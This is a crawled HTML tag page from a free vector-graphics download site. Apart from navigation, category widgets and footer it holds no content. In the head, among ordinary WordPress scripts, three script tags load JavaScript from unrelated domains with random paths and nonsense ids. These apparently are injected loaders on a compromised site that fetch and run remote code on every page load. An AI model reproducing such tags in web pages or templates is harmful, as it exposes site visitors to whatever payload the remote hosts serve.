

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/green-splash-classic-car/
body_size: 26164
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>green splash classic car eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free green splash classic car download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/green-splash-classic-car/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="green splash classic car eps vectors for download" /><meta property="og:description" content="Free green splash classic car download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/green-splash-classic-car/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; green splash classic car Tag Feed" href="https://www.vector-eps.com/tag/green-splash-classic-car/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"5a23c1f3aef7e1c289009a71781d74d2"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/3944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-green-splash-classic-car"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">green splash classic car</span></div><div id="primary"></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355569)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215440)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181275)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169111)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162853)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/b">b</a></li><li><a href="https://www.vector-eps.com/search/Logo">Logo</a></li><li><a href="https://www.vector-eps.com/search/blue%20icons">blue icons</a></li><li><a href="https://www.vector-eps.com/search/disney">disney</a></li><li><a href="https://www.vector-eps.com/search/blue%2Bicons">blue+icons</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>